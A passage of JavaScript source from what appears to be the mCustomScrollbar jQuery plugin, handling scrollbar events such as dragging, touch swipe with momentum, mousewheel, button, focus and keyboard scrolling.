            _contentDraggable.call(this);
          }
          _selectable.call(this);
          if (o.mouseWheel.enable) { /* bind mousewheel fn when plugin is available */
            function _mwt() {
              mousewheelTimeout = setTimeout(function() {
                if (!$.event.special.mousewheel) {
                  _mwt();
                } else {
                  clearTimeout(mousewheelTimeout);
                  _mousewheel.call($this[0]);
                }
              }, 100);
            }
            var mousewheelTimeout;
            _mwt();
          }
          _draggerRail.call(this);
          _wrapperScroll.call(this);
          if (o.advanced.autoScrollOnFocus) {
            _focus.call(this);
          }
          if (o.scrollButtons.enable) {
            _buttons.call(this);
          }
          if (o.keyboard.enable) {
            _keyboard.call(this);
          }
          d.bindEvents = true;
        }
      },
      /* -------------------- */
      /* unbinds scrollbar events */
      _unbindEvents = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          namespace = pluginPfx + "_" + d.idx,
          sb = ".mCSB_" + d.idx + "_scrollbar",
          sel = $("#mCSB_" + d.idx + ",#mCSB_" + d.idx +
            "_container,#mCSB_" + d.idx + "_container_wrapper," + sb +
            " ." + classes[12] + ",#mCSB_" + d.idx +
            "_dragger_vertical,#mCSB_" + d.idx + "_dragger_horizontal," +
            sb + ">a"),
          mCSB_container = $("#mCSB_" + d.idx + "_container");
        if (o.advanced.releaseDraggableSelectors) {
          sel.add($(o.advanced.releaseDraggableSelectors));
        }
        if (o.advanced.extraDraggableSelectors) {
          sel.add($(o.advanced.extraDraggableSelectors));
        }
        if (d.bindEvents) { /* check if events are bound */
          /* unbind namespaced events from document/selectors */
          $(document).add($(!_canAccessIFrame() || top.document)).unbind(
            "." + namespace);
          sel.each(function() {
            $(this).unbind("." + namespace);
          });
          /* clear and delete timeouts/objects */
          clearTimeout($this[0]._focusTimeout);
          _delete($this[0], "_focusTimeout");
          clearTimeout(d.sequential.step);
          _delete(d.sequential, "step");
          clearTimeout(mCSB_container[0].onCompleteTimeout);
          _delete(mCSB_container[0], "onCompleteTimeout");
          d.bindEvents = false;
        }
      },
      /* -------------------- */
      /* toggles scrollbar visibility */
      _scrollbarVisibility = function(disabled) {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          contentWrapper = $("#mCSB_" + d.idx + "_container_wrapper"),
          content = contentWrapper.length ? contentWrapper : $("#mCSB_" +
            d.idx + "_container"),
          scrollbar = [$("#mCSB_" + d.idx + "_scrollbar_vertical"), $(
            "#mCSB_" + d.idx + "_scrollbar_horizontal")],
          mCSB_dragger = [scrollbar[0].find(".mCSB_dragger"), scrollbar[
            1].find(".mCSB_dragger")];
        if (o.axis !== "x") {
          if (d.overflowed[0] && !disabled) {
            scrollbar[0].add(mCSB_dragger[0]).add(scrollbar[0].children(
              "a")).css("display", "block");
            content.removeClass(classes[8] + " " + classes[10]);
          } else {
            if (o.alwaysShowScrollbar) {
              if (o.alwaysShowScrollbar !== 2) {
                mCSB_dragger[0].css("display", "none");
              }
              content.removeClass(classes[10]);
            } else {
              scrollbar[0].css("display", "none");
              content.addClass(classes[10]);
            }
            content.addClass(classes[8]);
          }
        }
        if (o.axis !== "y") {
          if (d.overflowed[1] && !disabled) {
            scrollbar[1].add(mCSB_dragger[1]).add(scrollbar[1].children(
              "a")).css("display", "block");
            content.removeClass(classes[9] + " " + classes[11]);
          } else {
            if (o.alwaysShowScrollbar) {
              if (o.alwaysShowScrollbar !== 2) {
                mCSB_dragger[1].css("display", "none");
              }
              content.removeClass(classes[11]);
            } else {
              scrollbar[1].css("display", "none");
              content.addClass(classes[11]);
            }
            content.addClass(classes[9]);
          }
        }
        if (!d.overflowed[0] && !d.overflowed[1]) {
          $this.addClass(classes[5]);
        } else {
          $this.removeClass(classes[5]);
        }
      },
      /* -------------------- */
      /* returns input coordinates of pointer, touch and mouse events (relative to document) */
      _coordinates = function(e) {
        var t = e.type,
          o = e.target.ownerDocument !== document ? [$(frameElement).offset()
            .top, $(frameElement).offset().left
          ] : null,
          io = _canAccessIFrame() && e.target.ownerDocument !== top.document ? [
            $(e.view.frameElement).offset().top, $(e.view.frameElement)
            .offset().left
          ] : [0, 0];
        switch (t) {
          case "pointerdown":
          case "MSPointerDown":
          case "pointermove":
          case "MSPointerMove":
          case "pointerup":
          case "MSPointerUp":
            return o ? [e.originalEvent.pageY - o[0] + io[0], e.originalEvent
              .pageX - o[1] + io[1], false
            ] : [e.originalEvent.pageY, e.originalEvent.pageX, false];
            break;
          case "touchstart":
          case "touchmove":
          case "touchend":
            var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[
                0],
              touches = e.originalEvent.touches.length || e.originalEvent
              .changedTouches.length;
            return e.target.ownerDocument !== document ? [touch.screenY,
              touch.screenX, touches > 1
            ] : [touch.pageY, touch.pageX, touches > 1];
            break;
          default:
            return o ? [e.pageY - o[0] + io[0], e.pageX - o[1] + io[1],
              false
            ] : [e.pageY, e.pageX, false];
        }
      },
      /* -------------------- */
      /*
    SCROLLBAR DRAG EVENTS
    scrolls content via scrollbar dragging
    */
      _draggable = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          namespace = pluginPfx + "_" + d.idx,
          draggerId = ["mCSB_" + d.idx + "_dragger_vertical", "mCSB_" +
            d.idx + "_dragger_horizontal"
          ],
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          mCSB_dragger = $("#" + draggerId[0] + ",#" + draggerId[1]),
          draggable, dragY, dragX,
          rds = o.advanced.releaseDraggableSelectors ? mCSB_dragger.add(
            $(o.advanced.releaseDraggableSelectors)) : mCSB_dragger,
          eds = o.advanced.extraDraggableSelectors ? $(!
            _canAccessIFrame() || top.document).add($(o.advanced.extraDraggableSelectors)) :
          $(!_canAccessIFrame() || top.document);
        mCSB_dragger.bind("mousedown." + namespace + " touchstart." +
          namespace + " pointerdown." + namespace + " MSPointerDown." +
          namespace, function(e) {
            e.stopImmediatePropagation();
            e.preventDefault();
            if (!_mouseBtnLeft(e)) {
              return;
            } /* left mouse button only */
            touchActive = true;
            if (oldIE) {
              document.onselectstart = function() {
                return false;
              }
            } /* disable text selection for IE < 9 */
            _iframe(false); /* enable scrollbar dragging over iframes by disabling their events */
            _stop($this);
            draggable = $(this);
            var offset = draggable.offset(),
              y = _coordinates(e)[0] - offset.top,
              x = _coordinates(e)[1] - offset.left,
              h = draggable.height() + offset.top,
              w = draggable.width() + offset.left;
            if (y < h && y > 0 && x < w && x > 0) {
              dragY = y;
              dragX = x;
            }
            _onDragClasses(draggable, "active", o.autoExpandScrollbar);
          }).bind("touchmove." + namespace, function(e) {
          e.stopImmediatePropagation();
          e.preventDefault();
          var offset = draggable.offset(),
            y = _coordinates(e)[0] - offset.top,
            x = _coordinates(e)[1] - offset.left;
          _drag(dragY, dragX, y, x);
        });
        $(document).add(eds).bind("mousemove." + namespace +
          " pointermove." + namespace + " MSPointerMove." + namespace,
          function(e) {
            if (draggable) {
              var offset = draggable.offset(),
                y = _coordinates(e)[0] - offset.top,
                x = _coordinates(e)[1] - offset.left;
              if (dragY === y && dragX === x) {
                return;
              } /* has it really moved? */
              _drag(dragY, dragX, y, x);
            }
          }).add(rds).bind("mouseup." + namespace + " touchend." +
          namespace + " pointerup." + namespace + " MSPointerUp." +
          namespace, function(e) {
            if (draggable) {
              _onDragClasses(draggable, "active", o.autoExpandScrollbar);
              draggable = null;
            }
            touchActive = false;
            if (oldIE) {
              document.onselectstart = null;
            } /* enable text selection for IE < 9 */
            _iframe(true); /* enable iframes events */
          });

        function _iframe(evt) {
          var el = mCSB_container.find("iframe");
          if (!el.length) {
            return;
          } /* check if content contains iframes */
          var val = !evt ? "none" : "auto";
          el.css("pointer-events", val); /* for IE11, iframe's display property should not be "block" */
        }

        function _drag(dragY, dragX, y, x) {
          mCSB_container[0].idleTimer = o.scrollInertia < 233 ? 250 :
            0;
          if (draggable.attr("id") === draggerId[1]) {
            var dir = "x",
              to = ((draggable[0].offsetLeft - dragX) + x) * d.scrollRatio
              .x;
          } else {
            var dir = "y",
              to = ((draggable[0].offsetTop - dragY) + y) * d.scrollRatio
              .y;
          }
          _scrollTo($this, to.toString(), {
            dir: dir,
            drag: true
          });
        }
      },
      /* -------------------- */
      /*
    TOUCH SWIPE EVENTS
    scrolls content via touch swipe
    Emulates the native touch-swipe scrolling with momentum found in iOS, Android and WP devices
    */
      _contentDraggable = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          namespace = pluginPfx + "_" + d.idx,
          mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          mCSB_dragger = [$("#mCSB_" + d.idx + "_dragger_vertical"), $(
            "#mCSB_" + d.idx + "_dragger_horizontal")],
          draggable, dragY, dragX, touchStartY, touchStartX, touchMoveY = [],
          touchMoveX = [],
          startTime, runningTime, endTime, distance, speed, amount,
          durA = 0,
          durB, overwrite = o.axis === "yx" ? "none" : "all",
          touchIntent = [],
          touchDrag, docDrag,
          iframe = mCSB_container.find("iframe"),
          events = ["touchstart." + namespace + " pointerdown." +
            namespace + " MSPointerDown." + namespace, //start
            "touchmove." + namespace + " pointermove." + namespace +
            " MSPointerMove." + namespace, //move
            "touchend." + namespace + " pointerup." + namespace +
            " MSPointerUp." + namespace //end
          ],
          touchAction = document.body.style.touchAction !== undefined;
        mCSB_container.bind(events[0], function(e) {
          _onTouchstart(e);
        }).bind(events[1], function(e) {
          _onTouchmove(e);
        });
        mCustomScrollBox.bind(events[0], function(e) {
          _onTouchstart2(e);
        }).bind(events[2], function(e) {
          _onTouchend(e);
        });
        if (iframe.length) {
          iframe.each(function() {
            $(this).load(function() {
              /* bind events on accessible iframes */
              if (_canAccessIFrame(this)) {
                $(this.contentDocument || this.contentWindow.document)
                  .bind(events[0], function(e) {
                    _onTouchstart(e);
                    _onTouchstart2(e);
                  }).bind(events[1], function(e) {
                    _onTouchmove(e);
                  }).bind(events[2], function(e) {
                    _onTouchend(e);
                  });
              }
            });
          });
        }

        function _onTouchstart(e) {
          if (!_pointerTouch(e) || touchActive || _coordinates(e)[2]) {
            touchable = 0;
            return;
          }
          touchable = 1;
          touchDrag = 0;
          docDrag = 0;
          draggable = 1;
          $this.removeClass("mCS_touch_action");
          var offset = mCSB_container.offset();
          dragY = _coordinates(e)[0] - offset.top;
          dragX = _coordinates(e)[1] - offset.left;
          touchIntent = [_coordinates(e)[0], _coordinates(e)[1]];
        }

        function _onTouchmove(e) {
          if (!_pointerTouch(e) || touchActive || _coordinates(e)[2]) {
            return;
          }
          if (!o.documentTouchScroll) {
            e.preventDefault();
          }
          e.stopImmediatePropagation();
          if (docDrag && !touchDrag) {
            return;
          }
          if (draggable) {
            runningTime = _getTime();
            var offset = mCustomScrollBox.offset(),
              y = _coordinates(e)[0] - offset.top,
              x = _coordinates(e)[1] - offset.left,
              easing = "mcsLinearOut";
            touchMoveY.push(y);
            touchMoveX.push(x);
            touchIntent[2] = Math.abs(_coordinates(e)[0] -
              touchIntent[0]);
            touchIntent[3] = Math.abs(_coordinates(e)[1] -
              touchIntent[1]);
            if (d.overflowed[0]) {
              var limit = mCSB_dragger[0].parent().height() -
                mCSB_dragger[0].height(),
                prevent = ((dragY - y) > 0 && (y - dragY) > -(limit *
                  d.scrollRatio.y) && (touchIntent[3] * 2 <
                  touchIntent[2] || o.axis === "yx"));
            }
            if (d.overflowed[1]) {
              var limitX = mCSB_dragger[1].parent().width() -
                mCSB_dragger[1].width(),
                preventX = ((dragX - x) > 0 && (x - dragX) > -(limitX *
                  d.scrollRatio.x) && (touchIntent[2] * 2 <
                  touchIntent[3] || o.axis === "yx"));
            }
            if (prevent || preventX) { /* prevent native document scrolling */
              if (!touchAction) {
                e.preventDefault();
              }
              touchDrag = 1;
            } else {
              docDrag = 1;
              $this.addClass("mCS_touch_action");
            }
            if (touchAction) {
              e.preventDefault();
            }
            amount = o.axis === "yx" ? [(dragY - y), (dragX - x)] : o
              .axis === "x" ? [null, (dragX - x)] : [(dragY - y),
                null
              ];
            mCSB_container[0].idleTimer = 250;
            if (d.overflowed[0]) {
              _drag(amount[0], durA, easing, "y", "all", true);
            }
            if (d.overflowed[1]) {
              _drag(amount[1], durA, easing, "x", overwrite, true);
            }
          }
        }

        function _onTouchstart2(e) {
          if (!_pointerTouch(e) || touchActive || _coordinates(e)[2]) {
            touchable = 0;
            return;
          }
          touchable = 1;
          e.stopImmediatePropagation();
          _stop($this);
          startTime = _getTime();
          var offset = mCustomScrollBox.offset();
          touchStartY = _coordinates(e)[0] - offset.top;
          touchStartX = _coordinates(e)[1] - offset.left;
          touchMoveY = [];
          touchMoveX = [];
        }

        function _onTouchend(e) {
          if (!_pointerTouch(e) || touchActive || _coordinates(e)[2]) {
            return;
          }
          draggable = 0;
          e.stopImmediatePropagation();
          touchDrag = 0;
          docDrag = 0;
          endTime = _getTime();
          var offset = mCustomScrollBox.offset(),
            y = _coordinates(e)[0] - offset.top,
            x = _coordinates(e)[1] - offset.left;
          if ((endTime - runningTime) > 30) {
            return;
          }
          speed = 1000 / (endTime - startTime);
          var easing = "mcsEaseOut",
            slow = speed < 2.5,
            diff = slow ? [touchMoveY[touchMoveY.length - 2],
              touchMoveX[touchMoveX.length - 2]
            ] : [0, 0];
          distance = slow ? [(y - diff[0]), (x - diff[1])] : [y -
            touchStartY, x - touchStartX
          ];
          var absDistance = [Math.abs(distance[0]), Math.abs(distance[
            1])];
          speed = slow ? [Math.abs(distance[0] / 4), Math.abs(
            distance[1] / 4)] : [speed, speed];
          var a = [
            Math.abs(mCSB_container[0].offsetTop) - (distance[0] *
              _m((absDistance[0] / speed[0]), speed[0])),
            Math.abs(mCSB_container[0].offsetLeft) - (distance[1] *
              _m((absDistance[1] / speed[1]), speed[1]))
          ];
          amount = o.axis === "yx" ? [a[0], a[1]] : o.axis === "x" ? [
            null, a[1]
          ] : [a[0], null];
          durB = [(absDistance[0] * 4) + o.scrollInertia, (
            absDistance[1] * 4) + o.scrollInertia];
          var md = parseInt(o.contentTouchScroll) || 0; /* absolute minimum distance required */
          amount[0] = absDistance[0] > md ? amount[0] : 0;
          amount[1] = absDistance[1] > md ? amount[1] : 0;
          if (d.overflowed[0]) {
            _drag(amount[0], durB[0], easing, "y", overwrite, false);
          }
          if (d.overflowed[1]) {
            _drag(amount[1], durB[1], easing, "x", overwrite, false);
          }
        }

        function _m(ds, s) {
          var r = [s * 1.5, s * 2, s / 1.5, s / 2];
          if (ds > 90) {
            return s > 4 ? r[0] : r[3];
          } else if (ds > 60) {
            return s > 3 ? r[3] : r[2];
          } else if (ds > 30) {
            return s > 8 ? r[1] : s > 6 ? r[0] : s > 4 ? s : r[2];
          } else {
            return s > 8 ? s : r[3];
          }
        }

        function _drag(amount, dur, easing, dir, overwrite, drag) {
          if (!amount) {
            return;
          }
          _scrollTo($this, amount.toString(), {
            dur: dur,
            scrollEasing: easing,
            dir: dir,
            overwrite: overwrite,
            drag: drag
          });
        }
      },
      /* -------------------- */
      /*
    SELECT TEXT EVENTS
    scrolls content when text is selected
    */
      _selectable = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          seq = d.sequential,
          namespace = pluginPfx + "_" + d.idx,
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          wrapper = mCSB_container.parent(),
          action;
        mCSB_container.bind("mousedown." + namespace, function(e) {
          if (touchable) {
            return;
          }
          if (!action) {
            action = 1;
            touchActive = true;
          }
        }).add(document).bind("mousemove." + namespace, function(e) {
          if (!touchable && action && _sel()) {
            var offset = mCSB_container.offset(),
              y = _coordinates(e)[0] - offset.top + mCSB_container[
                0].offsetTop,
              x = _coordinates(e)[1] - offset.left + mCSB_container[
                0].offsetLeft;
            if (y > 0 && y < wrapper.height() && x > 0 && x <
              wrapper.width()) {
              if (seq.step) {
                _seq("off", null, "stepped");
              }
            } else {
              if (o.axis !== "x" && d.overflowed[0]) {
                if (y < 0) {
                  _seq("on", 38);
                } else if (y > wrapper.height()) {
                  _seq("on", 40);
                }
              }
              if (o.axis !== "y" && d.overflowed[1]) {
                if (x < 0) {
                  _seq("on", 37);
                } else if (x > wrapper.width()) {
                  _seq("on", 39);
                }
              }
            }
          }
        }).bind("mouseup." + namespace + " dragend." + namespace,
          function(e) {
            if (touchable) {
              return;
            }
            if (action) {
              action = 0;
              _seq("off", null);
            }
            touchActive = false;
          });

        function _sel() {
          return window.getSelection ? window.getSelection().toString() :
            document.selection && document.selection.type !=
            "Control" ? document.selection.createRange().text : 0;
        }

        function _seq(a, c, s) {
          seq.type = s && action ? "stepped" : "stepless";
          seq.scrollAmount = 10;
          _sequentialScroll($this, a, c, "mcsLinearOut", s ? 60 :
            null);
        }
      },
      /* -------------------- */
      /*
    MOUSE WHEEL EVENT
    scrolls content via mouse-wheel
    via mouse-wheel plugin (https://github.com/brandonaaron/jquery-mousewheel)
    */
      _mousewheel = function() {
        if (!$(this).data(pluginPfx)) {
          return;
        } /* Check if the scrollbar is ready to use mousewheel events (issue: #185) */
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          namespace = pluginPfx + "_" + d.idx,
          mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_dragger = [$("#mCSB_" + d.idx + "_dragger_vertical"), $(
            "#mCSB_" + d.idx + "_dragger_horizontal")],
          iframe = $("#mCSB_" + d.idx + "_container").find("iframe");
        if (iframe.length) {
          iframe.each(function() {
            $(this).load(function() {
              /* bind events on accessible iframes */
              if (_canAccessIFrame(this)) {
                $(this.contentDocument || this.contentWindow.document)
                  .bind("mousewheel." + namespace, function(e,
                    delta) {
                    _onMousewheel(e, delta);
                  });
              }
            });
          });
        }
        mCustomScrollBox.bind("mousewheel." + namespace, function(e,
          delta) {
          _onMousewheel(e, delta);
        });

        function _onMousewheel(e, delta) {
          _stop($this);
          if (_disableMousewheel($this, e.target)) {
            return;
          } /* disables mouse-wheel when hovering specific elements */
          var deltaFactor = o.mouseWheel.deltaFactor !== "auto" ?
            parseInt(o.mouseWheel.deltaFactor) : (oldIE && e.deltaFactor <
              100) ? 100 : e.deltaFactor || 100,
            dur = o.scrollInertia;
          if (o.axis === "x" || o.mouseWheel.axis === "x") {
            var dir = "x",
              px = [Math.round(deltaFactor * d.scrollRatio.x),
                parseInt(o.mouseWheel.scrollAmount)
              ],
              amount = o.mouseWheel.scrollAmount !== "auto" ? px[1] :
              px[0] >= mCustomScrollBox.width() ? mCustomScrollBox.width() *
              0.9 : px[0],
              contentPos = Math.abs($("#mCSB_" + d.idx + "_container")[
                0].offsetLeft),
              draggerPos = mCSB_dragger[1][0].offsetLeft,
              limit = mCSB_dragger[1].parent().width() - mCSB_dragger[
                1].width(),
              dlt = e.deltaX || e.deltaY || delta;
          } else {
            var dir = "y",
              px = [Math.round(deltaFactor * d.scrollRatio.y),
                parseInt(o.mouseWheel.scrollAmount)
              ],
              amount = o.mouseWheel.scrollAmount !== "auto" ? px[1] :
              px[0] >= mCustomScrollBox.height() ? mCustomScrollBox.height() *
              0.9 : px[0],
              contentPos = Math.abs($("#mCSB_" + d.idx + "_container")[
                0].offsetTop),
              draggerPos = mCSB_dragger[0][0].offsetTop,
              limit = mCSB_dragger[0].parent().height() -
              mCSB_dragger[0].height(),
              dlt = e.deltaY || delta;
          }
          if ((dir === "y" && !d.overflowed[0]) || (dir === "x" && !d
            .overflowed[1])) {
            return;
          }
          if (o.mouseWheel.invert || e.webkitDirectionInvertedFromDevice) {
            dlt = -dlt;
          }
          if (o.mouseWheel.normalizeDelta) {
            dlt = dlt < 0 ? -1 : 1;
          }
          if ((dlt > 0 && draggerPos !== 0) || (dlt < 0 && draggerPos !==
            limit) || o.mouseWheel.preventDefault) {
            e.stopImmediatePropagation();
            e.preventDefault();
          }
          if (e.deltaFactor < 2 && !o.mouseWheel.normalizeDelta) {
            //very low deltaFactor values mean some kind of delta acceleration (e.g. osx trackpad), so adjusting scrolling accordingly
            amount = e.deltaFactor;
            dur = 17;
          }
          _scrollTo($this, (contentPos - (dlt * amount)).toString(), {
            dir: dir,
            dur: dur
          });
        }
      },
      /* -------------------- */
      /* checks if iframe can be accessed */
      _canAccessIFrame = function(iframe) {
        var html = null;
        if (!iframe) {
          try {
            var doc = top.document;
            html = doc.body.innerHTML;
          } catch (err) { /* do nothing */ }
          return (html !== null);
        } else {
          try {
            var doc = iframe.contentDocument || iframe.contentWindow.document;
            html = doc.body.innerHTML;
          } catch (err) { /* do nothing */ }
          return (html !== null);
        }
      },
      /* -------------------- */
      /* disables mouse-wheel when hovering specific elements like select, datalist etc. */
      _disableMousewheel = function(el, target) {
        var tag = target.nodeName.toLowerCase(),
          tags = el.data(pluginPfx).opt.mouseWheel.disableOver,
          /* elements that require focus */
          focusTags = ["select", "textarea"];
        return $.inArray(tag, tags) > -1 && !($.inArray(tag, focusTags) >
          -1 && !$(target).is(":focus"));
      },
      /* -------------------- */
      /*
    DRAGGER RAIL CLICK EVENT
    scrolls content via dragger rail
    */
      _draggerRail = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          namespace = pluginPfx + "_" + d.idx,
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          wrapper = mCSB_container.parent(),
          mCSB_draggerContainer = $(".mCSB_" + d.idx + "_scrollbar ." +
            classes[12]),
          clickable;
        mCSB_draggerContainer.bind("mousedown." + namespace +
          " touchstart." + namespace + " pointerdown." + namespace +
          " MSPointerDown." + namespace, function(e) {
            touchActive = true;
            if (!$(e.target).hasClass("mCSB_dragger")) {
              clickable = 1;
            }
          }).bind("touchend." + namespace + " pointerup." + namespace +
          " MSPointerUp." + namespace, function(e) {
            touchActive = false;
          }).bind("click." + namespace, function(e) {
          if (!clickable) {
            return;
          }
          clickable = 0;
          if ($(e.target).hasClass(classes[12]) || $(e.target).hasClass(
            "mCSB_draggerRail")) {
            _stop($this);
            var el = $(this),
              mCSB_dragger = el.find(".mCSB_dragger");
            if (el.parent(".mCSB_scrollTools_horizontal").length >
              0) {
              if (!d.overflowed[1]) {
                return;
              }
              var dir = "x",
                clickDir = e.pageX > mCSB_dragger.offset().left ? -
                1 : 1,
                to = Math.abs(mCSB_container[0].offsetLeft) - (
                  clickDir * (wrapper.width() * 0.9));
            } else {
              if (!d.overflowed[0]) {
                return;
              }
              var dir = "y",
                clickDir = e.pageY > mCSB_dragger.offset().top ? -1 :
                1,
                to = Math.abs(mCSB_container[0].offsetTop) - (
                  clickDir * (wrapper.height() * 0.9));
            }
            _scrollTo($this, to.toString(), {
              dir: dir,
              scrollEasing: "mcsEaseInOut"
            });
          }
        });
      },
      /* -------------------- */
      /*
    FOCUS EVENT
    scrolls content via element focus (e.g. clicking an input, pressing TAB key etc.)
    */
      _focus = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          namespace = pluginPfx + "_" + d.idx,
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          wrapper = mCSB_container.parent();
        mCSB_container.bind("focusin." + namespace, function(e) {
          var el = $(document.activeElement),
            nested = mCSB_container.find(".mCustomScrollBox").length,
            dur = 0;
          if (!el.is(o.advanced.autoScrollOnFocus)) {
            return;
          }
          _stop($this);
          clearTimeout($this[0]._focusTimeout);
          $this[0]._focusTimer = nested ? (dur + 17) * nested : 0;
          $this[0]._focusTimeout = setTimeout(function() {
            var to = [_childPos(el)[0], _childPos(el)[1]],
              contentPos = [mCSB_container[0].offsetTop,
                mCSB_container[0].offsetLeft
              ],
              isVisible = [
                (contentPos[0] + to[0] >= 0 && contentPos[0] +
                  to[0] < wrapper.height() - el.outerHeight(
                    false)), (contentPos[1] + to[1] >= 0 &&
                  contentPos[0] + to[1] < wrapper.width() - el.outerWidth(
                    false))
              ],
              overwrite = (o.axis === "yx" && !isVisible[0] &&
                !isVisible[1]) ? "none" : "all";
            if (o.axis !== "x" && !isVisible[0]) {
              _scrollTo($this, to[0].toString(), {
                dir: "y",
                scrollEasing: "mcsEaseInOut",
                overwrite: overwrite,
                dur: dur
              });
            }
            if (o.axis !== "y" && !isVisible[1]) {
              _scrollTo($this, to[1].toString(), {
                dir: "x",
                scrollEasing: "mcsEaseInOut",
                overwrite: overwrite,
                dur: dur
              });
            }
          }, $this[0]._focusTimer);
        });
      },
      /* -------------------- */
      /* sets content wrapper scrollTop/scrollLeft always to 0 */
      _wrapperScroll = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          namespace = pluginPfx + "_" + d.idx,
          wrapper = $("#mCSB_" + d.idx + "_container").parent();
        wrapper.bind("scroll." + namespace, function(e) {
          if (wrapper.scrollTop() !== 0 || wrapper.scrollLeft() !==
            0) {
            $(".mCSB_" + d.idx + "_scrollbar").css("visibility",
              "hidden"); /* hide scrollbar(s) */
          }
        });
      },
      /* -------------------- */
      /*
    BUTTONS EVENTS
    scrolls content via up, down, left and right buttons
    */
      _buttons = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          seq = d.sequential,
          namespace = pluginPfx + "_" + d.idx,
          sel = ".mCSB_" + d.idx + "_scrollbar",
          btn = $(sel + ">a");
        btn.bind("mousedown." + namespace + " touchstart." + namespace +
          " pointerdown." + namespace + " MSPointerDown." + namespace +
          " mouseup." + namespace + " touchend." + namespace +
          " pointerup." + namespace + " MSPointerUp." + namespace +
          " mouseout." + namespace + " pointerout." + namespace +
          " MSPointerOut." + namespace + " click." + namespace,
          function(e) {
            e.preventDefault();
            if (!_mouseBtnLeft(e)) {
              return;
            } /* left mouse button only */
            var btnClass = $(this).attr("class");
            seq.type = o.scrollButtons.scrollType;
            switch (e.type) {
              case "mousedown":
              case "touchstart":
              case "pointerdown":
              case "MSPointerDown":
                if (seq.type === "stepped") {
                  return;
                }
                touchActive = true;
                d.tweenRunning = false;
                _seq("on", btnClass);
                break;
              case "mouseup":
              case "touchend":
              case "pointerup":
              case "MSPointerUp":
              case "mouseout":
              case "pointerout":
              case "MSPointerOut":
                if (seq.type === "stepped") {
                  return;
                }
                touchActive = false;
                if (seq.dir) {
                  _seq("off", btnClass);
                }
                break;
              case "click":
                if (seq.type !== "stepped" || d.tweenRunning) {
                  return;
                }
                _seq("on", btnClass);
                break;
            }

            function _seq(a, c) {
              seq.scrollAmount = o.scrollButtons.scrollAmount;
              _sequentialScroll($this, a, c);
            }
          });
      },
      /* -------------------- */
      /*
    KEYBOARD EVENTS
    scrolls content via keyboard
    Keys: up arrow, down arrow, left arrow, right arrow, PgUp, PgDn, Home, End
    */
      _keyboard = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          seq = d.sequential,
          namespace = pluginPfx + "_" + d.idx,
          mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          wrapper = mCSB_container.parent(),
          editables =
          "input,textarea,select,datalist,keygen,[contenteditable='true']",
          iframe = mCSB_container.find("iframe"),
          events = ["blur." + namespace + " keydown." + namespace +
            " keyup." + namespace
          ];
        if (iframe.length) {
          iframe.each(function() {
            $(this).load(function() {
              /* bind events on accessible iframes */
              if (_canAccessIFrame(this)) {
                $(this.contentDocument || this.contentWindow.document)
                  .bind(events[0], function(e) {
                    _onKeyboard(e);
                  });
              }
            });
          });
        }
        mCustomScrollBox.attr("tabindex", "0").bind(events[0], function(
          e) {
          _onKeyboard(e);
        });

        function _onKeyboard(e) {
          switch (e.type) {
            case "blur":
              if (d.tweenRunning && seq.dir) {
                _seq("off", null);
              }
              break;
            case "keydown":
            case "keyup":
              var code = e.keyCode ? e.keyCode : e.which,
                action = "on";
              if ((o.axis !== "x" && (code === 38 || code === 40)) ||
                (o.axis !== "y" && (code === 37 || code === 39))) {
                /* up (38), down (40), left (37), right (39) arrows */
                if (((code === 38 || code === 40) && !d.overflowed[0]) ||
                  ((code === 37 || code === 39) && !d.overflowed[1])) {
                  return;
                }
                if (e.type === "keyup") {
                  action = "off";
                }
                if (!$(document.activeElement).is(editables)) {
                  e.preventDefault();
                  e.stopImmediatePropagation();
                  _seq(action, code);
                }
              } else if (code === 33 || code === 34) {
                /* PgUp (33), PgDn (34) */
                if (d.overflowed[0] || d.overflowed[1]) {
                  e.preventDefault();
                  e.stopImmediatePropagation();
                }
                if (e.type === "keyup") {
                  _stop($this);
                  var keyboardDir = code === 34 ? -1 : 1;
                  if (o.axis === "x" || (o.axis === "yx" && d.overflowed[
                    1] && !d.overflowed[0])) {
                    var dir = "x",
                      to = Math.abs(mCSB_container[0].offsetLeft) - (
                        keyboardDir * (wrapper.width() * 0.9));
                  } else {
                    var dir = "y",
                      to = Math.abs(mCSB_container[0].offsetTop) - (
                        keyboardDir * (wrapper.height() * 0.9));
                  }
                  _scrollTo($this, to.toString(), {
                    dir: dir,
                    scrollEasing: "mcsEaseInOut"
                  });
                }
              } else if (code === 35 || code === 36) {
                /* End (35), Home (36) */
                if (!$(document.activeElement).is(editables)) {
                  if (d.overflowed[0] || d.overflowed[1]) {
                    e.preventDefault();
                    e.stopImmediatePropagation();
                  }
                  if (e.type === "keyup") {
                    if (o.axis === "x" || (o.axis === "yx" && d.overflowed[
                      1] && !d.overflowed[0])) {
                      var dir = "x",
                        to = code === 35 ? Math.abs(wrapper.width() -
                          mCSB_container.outerWidth(false)) : 0;
                    } else {
                      var dir = "y",
                        to = code === 35 ? Math.abs(wrapper.height() -
                          mCSB_container.outerHeight(false)) : 0;
                    }
                    _scrollTo($this, to.toString(), {
                      dir: dir,
                      scrollEasing: "mcsEaseInOut"
                    });
                  }
                }
              }
              break;
          }

          function _seq(a, c) {
            seq.type = o.keyboard.scrollType;
            seq.scrollAmount = o.keyboard.scrollAmount;
            if (seq.type === "stepped" && d.tweenRunning) {
              return;
              }
            _sequentialScroll($this, a, c);
          }
        }
      },
      /* -------------------- */
